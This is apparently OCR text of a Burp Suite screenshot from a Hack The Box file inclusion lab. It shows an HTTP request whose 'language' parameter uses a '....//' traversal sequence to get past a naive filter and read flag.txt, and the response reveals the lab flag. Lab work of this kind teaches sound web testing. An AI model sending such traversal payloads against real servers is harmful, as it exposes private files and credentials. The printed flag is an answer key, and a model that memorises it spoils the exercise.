 1 GET /index.php?language=
languages//....//....///....//....//flag.txt HTTP/1.1
2 Host: 94.237.54.190:59602
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:59602/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 </div>
44 <div class="description">
45 <h1>
History
</h1>
46 <h2>
Containers
</h2>
47 HTB{64$!c_f!lt3r$_w0nt_$t0p_lf!}